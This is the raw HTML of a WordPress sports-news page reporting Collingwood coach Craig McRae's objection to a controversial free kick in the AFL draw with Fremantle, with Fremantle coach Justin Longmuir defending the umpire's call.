

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://provestar.com/2024/05/24/youre-not-allowed-to-do-that-mcrae-demands-answers-from-afl-after-controversial-free-kick-robs-pies-of-victory/
body_size: 13797
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>‘You’re not allowed to do that’: McRae demands answers from AFL after controversial free kick robs Pies of victory &#8211; Prove star</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Prove star &raquo; Feed" href="https://provestar.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prove star &raquo; Comments Feed" href="https://provestar.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prove star &raquo; ‘You’re not allowed to do that’: McRae demands answers from AFL after controversial free kick robs Pies of victory Comments Feed" href="https://provestar.com/2024/05/24/youre-not-allowed-to-do-that-mcrae-demands-answers-from-afl-after-controversial-free-kick-robs-pies-of-victory/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/provestar.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<!-- provestar.com is managing ads with Advanced Ads 1.48.1 --><script id="prove-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://provestar.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='multi-sports-fonts-css'  href='//fonts.googleapis.com/css?family=Raleway%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css'  href='https://provestar.com/wp-content/themes/multi-sports/assets/css/bootstrap.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='multi-sports-basic-style-css'  href='https://provestar.com/wp-content/themes/multi-sports/style.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-css'  href='https://provestar.com/wp-content/themes/multi-sports/assets/css/fontawesome-all.css?ver=6.0' type='text/css' media='all' />
<script type='text/javascript' src='https://provestar.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://provestar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://provestar.com/wp-content/themes/multi-sports/assets/js/bootstrap.js?ver=6.0' id='bootstrap-js-js'></script>
<link rel="https://api.w.org/" href="https://provestar.com/wp-json/" /><link rel="alternate" type="application/json" href="https://provestar.com/wp-json/wp/v2/posts/10160" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://provestar.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://provestar.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://provestar.com/2024/05/24/youre-not-allowed-to-do-that-mcrae-demands-answers-from-afl-after-controversial-free-kick-robs-pies-of-victory/" />
<link rel='shortlink' href='https://provestar.com/?p=10160' />
<link rel="alternate" type="application/json+oembed" href="https://provestar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprovestar.com%2F2024%2F05%2F24%2Fyoure-not-allowed-to-do-that-mcrae-demands-answers-from-afl-after-controversial-free-kick-robs-pies-of-victory%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://provestar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprovestar.com%2F2024%2F05%2F24%2Fyoure-not-allowed-to-do-that-mcrae-demands-answers-from-afl-after-controversial-free-kick-robs-pies-of-victory%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://provestar.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://provestar.com/wp-content/uploads/2021/10/pexels-photo-235922.jpeg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162904-32x32.png" sizes="32x32" />
<link rel="icon" href="https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162904-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162904-180x180.png" />
<meta name="msapplication-TileImage" content="https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162904-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.site-main{
background-color: white;
}
.entry-author{
	display: none!important;
}




.site-title{display: none!important;}
.site-info a, .site-footer .widget-area ul li a {display: none!important;}		</style>
			<script async type="text/javascript" src="/kjsubscription.js"></script>
</head>

<body class="post-template-default single single-post postid-10160 single-format-standard custom-background wp-custom-logo group-blog has-sidebar aa-prefix-prove-">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<a class="screen-reader-text skip-link" href="#skip-content">Skip to content</a>

<div id="header">
	<div class="container-fluid">
		<div class="row m-0">
			<div class="col-lg-3 col-md-7">
				<div class="logo">
						            		<a href="https://provestar.com/" class="custom-logo-link" rel="home"><img width="1342" height="250" src="https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162621.png" class="custom-logo" alt="Prove star" srcset="https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162621.png 1342w, https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162621-300x56.png 300w, https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162621-1024x191.png 1024w, https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162621-768x143.png 768w" sizes="(max-width: 1342px) 100vw, 1342px" /></a>		            	              			                		                  		                      		<p class="site-title"><a href="https://provestar.com/" rel="home">Prove star</a></p>
	                  				                		                			    </div>
			    				    <div class="toggle-menu responsive-menu">
			            <button onclick="multi_sports_open()" role="tab" class="mobile-menu"><i class="fas fa-bars"></i><span class="screen-reader-text">Open Menu</span></button>
			        </div>
			    			</div>
			<div class="col-lg-9 col-md-5 p-0">
				<div class="menu-section">
					<div class="row m-0">
						<div class="col-lg-9 col-md-12">
															<div id="sidelong-menu" class="nav sidenav">
					                <nav id="primary-site-navigation" class="nav-menu" role="navigation" aria-label="Top Menu">
					                  	<div class="main-menu-navigation clearfix"><ul id="menu-menu" class="clearfix mobile_nav"><li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://provestar.com/category/uncategorized/">Home</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-24"><a href="https://provestar.com/category/news/">News</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://provestar.com/category/sport/">Sport</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://provestar.com/category/word/">World</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://provestar.com/category/blog/">Blog</a></li>
</ul></div>					                  	<a href="javascript:void(0)" class="closebtn responsive-menu" onclick="multi_sports_close()"><i class="fas fa-times"></i><span class="screen-reader-text">Close Menu</span></a>
					                </nav>
					            </div>
					        				        </div>
				        <div class="col-lg-3 col-md-12">
				        	<div class="social-icons">
				        						        						        						        						        						        	</div>
				        </div>
			        </div>
		        </div>
			</div>
		</div>
	</div>
</div>

<div class="container">
	<div class="content-area">
		<main id="skip-content" class="site-main" role="main">
							<div class="row">
					<div class="content_area col-lg-8 col-md-8">
						<section id="post_section">
							
<article id="post-10160" class="inner-service post-10160 post type-post status-publish format-standard hentry category-news">
  <div class="single-post">
    <div class="article_content">
      <div class="article-text">
        <h3 class="single-post">‘You’re not allowed to do that’: McRae demands answers from AFL after controversial free kick robs Pies of victory</h3>
        <div class="metabox1"> 
          <span class="entry-author"><i class="fas fa-user"></i></span>
          <span class="entry-date"><i class="fas fa-calendar-alt"></i>2024-05-24</span>
          <span class="entry-comments"><i class="fas fa-comments"></i>0 Comments</span>
        </div>
                <div class="entry-content"><p><p>Collingwood coach Craig McRae says he will be eagerly awaiting the AFL’s thoughts on the controversial free kick that cost his side victory in the draw with Fremantle.</p>
<p>The Magpies led by 25 points with just over seven minutes remaining on Friday before Fremantle stormed home with four quick goals to snatch a share of the spoils in front of 54,035 fans at Optus Stadium.</p>
<p>The big talking point after the Magpies finished with 10.15 (75) to Fremantle’s 11.9 (75) was Mathew Nichols’ decision to penalise Collingwood’s Lachlan Sullivan for handing teammate Nick Daicos the ball instead of returning it to the umpire after a ball-up was called.</p>
<p>“You gave the ball to him, you have to give it to me,” Nichols told Sullivan, before addressing other confused Collingwood players.</p>
<p>“He handed the ball to a teammate, you’re not allowed to do that.”</p>
<div class="wp-block-embed__wrapper">
<p>&#8220;He didn&#8217;t hand the ball back to me, he handed it to a team mate. He&#8217;s not allowed to do that.&#8221;<a href="https://twitter.com/hashtag/AFLFreoPies?src=hash&amp;ref_src=twsrc%5Etfw">#AFLFreoPies</a> <a href="https://t.co/vGywugz8qk">pic.twitter.com/vGywugz8qk</a></p>
<p>— 7AFL (@7AFL) <a href="https://twitter.com/7AFL/status/1793986804367904928?ref_src=twsrc%5Etfw">May 24, 2024</a>
</p></div>
<p>Sean Darcy nailed the ensuing set shot from just 15m out, reducing the margin to 13 points with six minutes remaining in what proved to be a huge turning point.</p>
<p>McRae was left baffled by the decision. “I’m looking forward to what the AFL tell us about that, because I wasn’t aware that’s a free kick,” McRae said. </p>
<p>“But maybe clearly it is because they don’t pay things that aren’t there. So looking forward to see what they say.</p>
<p>“At that moment, I was confused because I was told that he (Nick Daicos) touched the umpire. I was unaware of what actually happened until afterwards.”</p>
<p>Fremantle coach Justin Longmuir felt it was a fair free kick to be paid. “I’ve seen that paid before,” Longmuir said. </p>
<p>“It’s time-wasting it isn’t it? That’s why the umpire would have paid it.”</p>
<p> McRae doesn’t think the moment flustered his players. “I just assume that he’s umpiring to the letter of the law,” McRae said.</p>
<p>“I’d like to think it didn’t fluster us, let’s move on. Let’s go with what’s next, because that’s all you can control. </p>
<p>“And if the umpires come out and say, ‘that was a mistake’, that doesn’t help us either. We’re just moving on. </p>
<div class="u-ml-md-3 u-mb-sm-2 u-mb-md-0 u-mt-sm-1 u-pl-sm-0 u-float-lg-right o-row o-col-12 o-col-md-6">
<div class="p-related-content">
<h3 class="p-related-content__title">
		More AFL	</h3>
<p>					<a class="o-link-hover" href="https://www.theroar.com.au/2024/05/25/youre-not-allowed-to-do-that-mcrae-demands-answers-from-afl-after-controversial-free-kick-robs-pies-of-victory/"><br />
						&#8216;You&#8217;re not allowed to do that&#8217;: McRae demands answers from AFL after controversial free kick robs Pies of victory					</a></p>
<p>					<a class="o-link-hover" href="https://www.theroar.com.au/2024/05/25/serial-pests-rookies-and-a-dormant-volcano-the-23-most-watchable-afl-players-of-2024/"><br />
						Serial pests, rookies and a &#8216;dormant volcano&#8217;: The 23 most watchable AFL players of 2024					</a></p>
